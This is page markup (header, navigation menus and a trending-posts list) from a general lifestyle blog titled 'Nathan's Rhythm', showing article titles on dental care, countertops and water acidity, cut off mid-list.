                                        <span class="topbar-date-icon"><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path fill="currentColor" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg></span>
                                        <span class="topbar-date-label">January 27, 2026</span>
                                    </div>
                                </div>
                                                    </div>
                    </div>

                    <div class="header-item header-item-right">
                                            
                            <div id="social-nav-topbar" class="social-navigation topbar-social-navigation">

                                <div class="boundlessnews-social-menu"><ul id="menu-social-media" class="menu"><li id="menu-item-57" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-57"><a href="https://pinterest.ph/nathanmusicca"><span class="screen-reader-text">Pinterest</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M19.647,16.706a1.134,1.134,0,0,0-.343-.833l-2.549-2.549a1.134,1.134,0,0,0-.833-.343,1.168,1.168,0,0,0-.883.392l.233.226q.2.189.264.264a2.922,2.922,0,0,1,.184.233.986.986,0,0,1,.159.312,1.242,1.242,0,0,1,.043.337,1.172,1.172,0,0,1-1.176,1.176,1.237,1.237,0,0,1-.337-.043,1,1,0,0,1-.312-.159,2.76,2.76,0,0,1-.233-.184q-.073-.068-.264-.264l-.226-.233a1.19,1.19,0,0,0-.4.895,1.134,1.134,0,0,0,.343.833L15.837,19.3a1.13,1.13,0,0,0,.833.331,1.18,1.18,0,0,0,.833-.318l1.8-1.789a1.12,1.12,0,0,0,.343-.821Zm-8.615-8.64a1.134,1.134,0,0,0-.343-.833L8.163,4.7a1.134,1.134,0,0,0-.833-.343,1.184,1.184,0,0,0-.833.331L4.7,6.473a1.12,1.12,0,0,0-.343.821,1.134,1.134,0,0,0,.343.833l2.549,2.549a1.13,1.13,0,0,0,.833.331,1.184,1.184,0,0,0,.883-.38L8.728,10.4q-.2-.189-.264-.264A2.922,2.922,0,0,1,8.28,9.9a.986.986,0,0,1-.159-.312,1.242,1.242,0,0,1-.043-.337A1.172,1.172,0,0,1,9.254,8.079a1.237,1.237,0,0,1,.337.043,1,1,0,0,1,.312.159,2.761,2.761,0,0,1,.233.184q.073.068.264.264l.226.233a1.19,1.19,0,0,0,.4-.895ZM22,16.706a3.343,3.343,0,0,1-1.042,2.488l-1.8,1.789a3.536,3.536,0,0,1-4.988-.025l-2.525-2.537a3.384,3.384,0,0,1-1.017-2.488,3.448,3.448,0,0,1,1.078-2.561l-1.078-1.078a3.434,3.434,0,0,1-2.549,1.078,3.4,3.4,0,0,1-2.5-1.029L3.029,9.794A3.4,3.4,0,0,1,2,7.294,3.343,3.343,0,0,1,3.042,4.806l1.8-1.789A3.384,3.384,0,0,1,7.331,2a3.357,3.357,0,0,1,2.5,1.042l2.525,2.537a3.384,3.384,0,0,1,1.017,2.488,3.448,3.448,0,0,1-1.078,2.561l1.078,1.078a3.551,3.551,0,0,1,5.049-.049l2.549,2.549A3.4,3.4,0,0,1,22,16.706Z"></path></svg></a></li>
<li id="menu-item-58" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-58"><a href="https://nathanrhythm.tumblr.com/"><span class="screen-reader-text">Tumblr</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M16.749,17.396c-0.357,0.17-1.041,0.319-1.551,0.332c-1.539,0.041-1.837-1.081-1.85-1.896V9.847h3.861V6.937h-3.847V2.039 c0,0-2.77,0-2.817,0c-0.046,0-0.127,0.041-0.138,0.144c-0.165,1.499-0.867,4.13-3.783,5.181v2.484h1.945v6.282 c0,2.151,1.587,5.206,5.775,5.135c1.413-0.024,2.982-0.616,3.329-1.126L16.749,17.396z"></path></svg></a></li>
</ul></div>
                            </div>

                                            </div>
                </div>
            </div>

        
            </div>

            <div data-rocket-location-hash="c4fda6ed56b8251db66a786f2ccd823b" class="header-site-branding">
        <div class="wrapper">
            <div class="header-wrapper">
                <div class="header-item header-item-left">
                    <div class="header-titles">
                        <div class="site-logo site-branding"><a href="https://nathanmusic.ca/" class="custom-logo-link" rel="home"><img width="1200" height="300" src="https://nathanmusic.ca/wp-content/uploads/2022/02/nathan-logo.png" class="custom-logo" alt="Nathan&#039;s Rhythm" decoding="async" fetchpriority="high" srcset="https://nathanmusic.ca/wp-content/uploads/2022/02/nathan-logo.png 1200w, https://nathanmusic.ca/wp-content/uploads/2022/02/nathan-logo-300x75.png 300w, https://nathanmusic.ca/wp-content/uploads/2022/02/nathan-logo-1024x256.png 1024w, https://nathanmusic.ca/wp-content/uploads/2022/02/nathan-logo-768x192.png 768w" sizes="(max-width: 1200px) 100vw, 1200px" /></a><span class="screen-reader-text">Nathan&#039;s Rhythm</span><a href="https://nathanmusic.ca/" class="custom-logo-name">Nathan&#039;s Rhythm</a></div><div class="site-description"><span>Music Tells Stories</span></div><!-- .site-description -->                    </div>
                </div>
                <div class="header-item header-item-right">
                                <div class="header-extras header-extras-top">
                <div class="header-ava-area">
                                            <a target="_blank" href="">
                            <img src="https://nathanmusic.ca/wp-content/uploads/2022/02/Musical.ly_.png" title="Header AD Image" alt="Header AD Image" />
                        </a>
                                    </div>
            </div>
                            </div>
            </div>
        </div>
    </div>

    <div data-rocket-location-hash="fa8c3815a90b50ce7fad64e6ce468cb0" class="header-navbar header-affix-follow">
        <div class="wrapper">
            <div class="header-wrapper">
                <div class="header-item header-item-left">
                    <div class="site-navigation">
                        <nav class="primary-menu-wrapper" aria-label="Horizontal" role="navigation">
                            <ul class="primary-menu theme-menu">
                                <li class="brand-home"><a title="Home" href="https://nathanmusic.ca"><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path fill="currentColor" fill-rule="evenodd" d="m8 3.293 6 6V13.5a1.5 1.5 0 0 1-1.5 1.5h-9A1.5 1.5 0 0 1 2 13.5V9.293l6-6zm5-.793V6l-2-2V2.5a.5.5 0 0 1 .5-.5h1a.5.5 0 0 1 .5.5z" /><path fill-rule="evenodd" d="M7.293 1.5a1 1 0 0 1 1.414 0l6.647 6.646a.5.5 0 0 1-.708.708L8 2.207 1.354 8.854a.5.5 0 1 1-.708-.708L7.293 1.5z" /></svg></a></li><li id=menu-item-26 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26"><a href="https://nathanmusic.ca/about-us/">About</a></li><li id=menu-item-63 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63"><a href="https://nathanmusic.ca/category/apps/">Apps</a></li><li id=menu-item-67 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67"><a href="https://nathanmusic.ca/category/health/">Health</a></li><li id=menu-item-65 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65"><a href="https://nathanmusic.ca/category/news/">News</a></li><li id=menu-item-66 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-66"><a href="https://nathanmusic.ca/category/travel/">Travel</a></li><li id=menu-item-33 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-33"><a href="#">Tutorials<span class="icon"><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path fill="currentColor" d="M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z"></path></svg></span></a>
<ul class="dropdown-menu depth_0" >
	<li id=menu-item-32 class="menu-item menu-item-type-post_type menu-item-object-page current-post-parent menu-item-32"><a href="https://nathanmusic.ca/vocal-tutorials/">Vocal Tutorials</a></li>	<li id=menu-item-29 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="https://nathanmusic.ca/piano-tutorials/">Piano Tutorials</a></li>	<li id=menu-item-30 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30"><a href="https://nathanmusic.ca/strings-tutorials/">Strings Tutorials</a></li>	<li id=menu-item-28 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="https://nathanmusic.ca/guitar-tutorials/">Guitar Tutorials</a></li></ul></li><li id=menu-item-34 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropdown menu-item-34"><a href="https://nathanmusic.ca/category/nathans-music/">Our Blog<span class="icon"><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path fill="currentColor" d="M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z"></path></svg></span></a>
<ul class="dropdown-menu depth_0" >
	<li id=menu-item-68 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-68"><a href="https://nathanmusic.ca/category/animals-pets/">Animals &amp; Pets</a></li>	<li id=menu-item-69 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69"><a href="https://nathanmusic.ca/category/blogging/">Blogging</a></li>	<li id=menu-item-70 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70"><a href="https://nathanmusic.ca/category/business/">Business</a></li>	<li id=menu-item-71 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71"><a href="https://nathanmusic.ca/category/digital-marketing/">Digital Marketing</a></li>	<li id=menu-item-72 class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-72"><a href="https://nathanmusic.ca/category/environment/">Environment</a></li>	<li id=menu-item-73 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73"><a href="https://nathanmusic.ca/category/fitness/">Fitness</a></li>	<li id=menu-item-74 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-74"><a href="https://nathanmusic.ca/category/home/">Home</a></li>	<li id=menu-item-75 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-75"><a href="https://nathanmusic.ca/category/lifestyle/">Lifestyle</a></li>	<li id=menu-item-76 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-76"><a href="https://nathanmusic.ca/category/real-estate/">Real Estate</a></li>	<li id=menu-item-77 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-77"><a href="https://nathanmusic.ca/category/social-media/">Social Media</a></li>	<li id=menu-item-78 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-78"><a href="https://nathanmusic.ca/category/tips-diys/">Tips &amp; DIYs</a></li>	<li id=menu-item-79 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-79"><a href="https://nathanmusic.ca/category/travel/">Travel</a></li></ul></li><li id=menu-item-31 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31"><a href="https://nathanmusic.ca/terms-of-service/">Terms</a></li><li id=menu-item-25 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-25"><a href="https://nathanmusic.ca/privacy-policy/">Privacy</a></li><li id=menu-item-27 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="https://nathanmusic.ca/contact/">Contact</a></li>                            </ul>
                        </nav>
                    </div>

                </div>

                <div class="header-item header-item-right">

                    

                    
        <div class="navbar-controls hide-no-js">
                            <button type="button" class="navbar-control navbar-control-search">
                    <span class="navbar-control-trigger" tabindex="-1"><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 20 20"><path fill="currentColor" d="M1148.0319,95.6176858 L1151.70711,99.2928932 C1152.09763,99.6834175 1152.09763,100.316582 1151.70711,100.707107 C1151.31658,101.097631 1150.68342,101.097631 1150.29289,100.707107 L1146.61769,97.0318993 C1145.07801,98.2635271 1143.12501,99 1141,99 C1136.02944,99 1132,94.9705627 1132,90 C1132,85.0294372 1136.02944,81 1141,81 C1145.97056,81 1150,85.0294372 1150,90 C1150,92.1250137 1149.26353,94.078015 1148.0319,95.6176858 Z M1146.04139,94.8563911 C1147.25418,93.5976949 1148,91.8859456 1148,90 C1148,86.1340067 1144.86599,83 1141,83 C1137.13401,83 1134,86.1340067 1134,90 C1134,93.8659933 1137.13401,97 1141,97 C1142.88595,97 1144.59769,96.2541764 1145.85639,95.0413859 C1145.88271,95.0071586 1145.91154,94.9742441 1145.94289,94.9428932 C1145.97424,94.9115423 1146.00716,94.8827083 1146.04139,94.8563911 Z" transform="translate(-1132 -81)" /></svg></span>
                </button>
            
            <button type="button" class="navbar-control navbar-control-offcanvas">
                <span class="navbar-control-trigger" tabindex="-1"><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path fill="currentColor" d="M1 3v2h18V3zm0 8h18V9H1zm0 6h18v-2H1z" /></svg></span>
            </button>

        </div>

                    </div>
            </div>
            
            <div class="trending-news-main-wrap">
               <div class="wrapper">
                    <div class="column-row">

                        <a href="javascript:void(0)" class="boundlessnews-skip-link-start"></a>

                        <div class="column column-12">
                            <button type="button" id="trending-collapse">
                                <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="currentColor" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg>                            </button>
                        </div>

                                                    <div class="column column-4 column-sm-6">

                                <article id="theme-post-805" class="news-article mb-20 post-805 post type-post status-publish format-standard hentry category-nathans-music">
                                    <div class="column-row">

                                        
                                        <div class="column column-12">
                                            <div class="article-content">

                                                <h3 class="entry-title entry-title-small">
                                                    <a href="https://nathanmusic.ca/how-to-choose-the-right-dental-clinic/" tabindex="0" rel="bookmark" title="How to Choose the Right Dental Clinic">How to Choose the Right Dental Clinic</a>
                                                </h3>

                                                <div class="entry-meta">
                                                    <div class="entry-meta-item entry-meta-date"><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path fill="currentColor" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg><a href="https://nathanmusic.ca/2026/01/14/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-14T20:32:00+00:00">January 14, 2026</time></a></div>                                                </div>

                                            </div>
                                        </div>

                                    </div>
                                </article>
                            </div>
                                                        <div class="column column-4 column-sm-6">

                                <article id="theme-post-804" class="news-article mb-20 post-804 post type-post status-publish format-standard hentry category-nathans-music">
                                    <div class="column-row">

                                        
                                        <div class="column column-12">
                                            <div class="article-content">

                                                <h3 class="entry-title entry-title-small">
                                                    <a href="https://nathanmusic.ca/different-types-of-stone-for-countertops-pros-and-cons/" tabindex="0" rel="bookmark" title="Different Types of Stone for Countertops: Pros and Cons">Different Types of Stone for Countertops: Pros and Cons</a>
                                                </h3>

                                                <div class="entry-meta">
                                                    <div class="entry-meta-item entry-meta-date"><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path fill="currentColor" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg><a href="https://nathanmusic.ca/2026/01/10/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-10T06:29:00+00:00">January 10, 2026</time></a></div>                                                </div>

                                            </div>
                                        </div>

                                    </div>
                                </article>
                            </div>
                                                        <div class="column column-4 column-sm-6">

                                <article id="theme-post-803" class="news-article mb-20 post-803 post type-post status-publish format-standard hentry category-nathans-music">
                                    <div class="column-row">

                                        
                                        <div class="column column-12">
                                            <div class="article-content">

                                                <h3 class="entry-title entry-title-small">
                                                    <a href="https://nathanmusic.ca/what-causes-water-to-be-acidic-and-how-to-treat-it/" tabindex="0" rel="bookmark" title="What Causes Water to Be Acidic and How to Treat It">What Causes Water to Be Acidic and How to Treat It</a>
                                                </h3>

                                                <div class="entry-meta">
                                                    <div class="entry-meta-item entry-meta-date"><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path fill="currentColor" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg><a href="https://nathanmusic.ca/2026/01/03/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-03T03:20:00+00:00">January 3, 2026</time></a></div>                                                </div>

                                            </div>
                                        </div>

                                    </div>
                                </article>
                            </div>
                                                        <div class="column column-4 column-sm-6">

                                <article id="theme-post-796" class="news-article mb-20 post-796 post type-post status-publish format-standard hentry category-nathans-music">
                                    <div class="column-row">

                                        
                                        <div class="column column-12">
                                            <div class="article-content">

                                                <h3 class="entry-title entry-title-small">
                                                    <a href="https://nathanmusic.ca/keeping-that-glow-how-to-maintain-white-teeth-after-whitening/" tabindex="0" rel="bookmark" title="Keeping That Glow: How to Maintain White Teeth After Whitening">Keeping That Glow: How to Maintain White Teeth After Whitening</a>
                                                </h3>

                                                <div class="entry-meta">
                                                    <div class="entry-meta-item entry-meta-date"><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path fill="currentColor" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg><a href="https://nathanmusic.ca/2025/12/15/" rel="bookmark"><time class="entry-date published updated" datetime="2025-12-15T16:56:00+00:00">December 15, 2025</time></a></div>                                                </div>

                                            </div>
                                        </div>

                                    </div>
                                </article>
                            </div>
                                                        <div class="column column-4 column-sm-6">

                                <article id="theme-post-795" class="news-article mb-20 post-795 post type-post status-publish format-standard hentry category-nathans-music">
                                    <div class="column-row">

                                        
                                        <div class="column column-12">
                                            <div class="article-content">

                                                <h3 class="entry-title entry-title-small">
                                                    <a href="https://nathanmusic.ca/dental-veneers-transforming-your-smile-effortlessly/" tabindex="0" rel="bookmark" title="Dental Veneers: Transforming Your Smile Effortlessly">Dental Veneers: Transforming Your Smile Effortlessly</a>
                                                </h3>

                                                <div class="entry-meta">
                                                    <div class="entry-meta-item entry-meta-date"><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path fill="currentColor" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg><a href="https://nathanmusic.ca/2025/12/01/" rel="bookmark"><time class="entry-date published updated" datetime="2025-12-01T07:17:00+00:00">December 1, 2025</time></a></div>                                                </div>

                                            </div>
                                        </div>

                                    </div>
                                </article>
                            </div>
                                                        <div class="column column-4 column-sm-6">

                                <article id="theme-post-791" class="news-article mb-20 post-791 post type-post status-publish format-standard hentry category-nathans-music">
                                    <div class="column-row">

                                        
                                        <div class="column column-12">
                                            <div class="article-content">

                                                <h3 class="entry-title entry-title-small">
                                                    <a href="https://nathanmusic.ca/strategies-to-build-a-strong-online-reputation-for-dentists/" tabindex="0" rel="bookmark" title="Strategies to Build a Strong Online Reputation for Dentists">Strategies to Build a Strong Online Reputation for Dentists</a>
                                                </h3>

                                                <div class="entry-meta">
